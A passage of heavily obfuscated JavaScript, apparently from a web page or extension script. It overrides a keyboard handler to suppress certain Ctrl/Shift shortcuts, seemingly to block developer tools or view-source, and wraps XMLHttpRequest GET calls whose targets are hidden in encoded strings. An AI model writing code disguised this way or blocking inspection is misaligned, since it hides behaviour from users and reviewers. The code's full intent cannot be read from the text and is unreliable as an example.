_0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,